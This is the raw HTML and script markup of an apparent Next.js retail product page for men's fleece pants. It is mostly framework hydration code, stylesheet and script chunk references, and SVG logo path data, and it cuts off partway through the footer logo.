</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-ca\",\"product\",\"none\",\"style\",\"pants_and_leggings\",\"armour_fleece_storm_mens_pants\",\"1370385.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-ca\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-ca\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 